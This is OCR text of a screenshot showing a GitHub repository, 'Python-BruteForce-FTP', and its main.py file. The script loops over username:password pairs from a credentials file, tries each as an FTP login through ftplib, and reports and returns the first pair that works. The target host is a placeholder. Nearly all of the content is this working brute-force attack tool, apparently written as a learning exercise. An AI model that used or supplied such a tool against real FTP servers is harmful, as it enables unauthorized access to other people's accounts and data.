 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help DYMO Connect Wed Jul 3 2:05 PM
new site - jgb216555@gmail. Your Name - Portfolio Python-BruteForce-FTP/main
github.com/justinHillen/Python-BruteForce-FTP/blob/main/main.py J
justinHillen / Python-BruteForce-FTP Type / to search
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
Files
main
Go to file t
README.md
credentials.txt
main.py
Python-BruteForce-FTP / main.py
justinHillen Add files via upload fb17178 · last year History
Code Blame 23 lines (19 loc) · 717 Bytes Code 55% faster with GitHub Copilot Raw
1 import ftplib
2
3 def bruteForceLogin(hostname, passwordFile):
4 passList = open(passwordFile, 'r')
5 for line in passList.readlines():
6 userName = line.split(':')[0]
7 passWord = line.split(':')[1].strip('\r').strip('\n')
8 print("[+] Trying: " + str(userName) + "/" + str(passWord))
9 try:
10 ftp = ftplib.FTP(hostname)
11 ftp.login(userName, passWord)
12 print("FTP Login succeded: " + str(userName) + "/" + str(passWord))
13 ftp.quit()
14 return (userName, passWord)
15 except Exception:
16 pass
17
18
19
20 if __name__ == '__main__':
21 hostName = "123"
22 passwordFile = 'credentials.txt'
23 bruteForceLogin(hostName, passwordFile)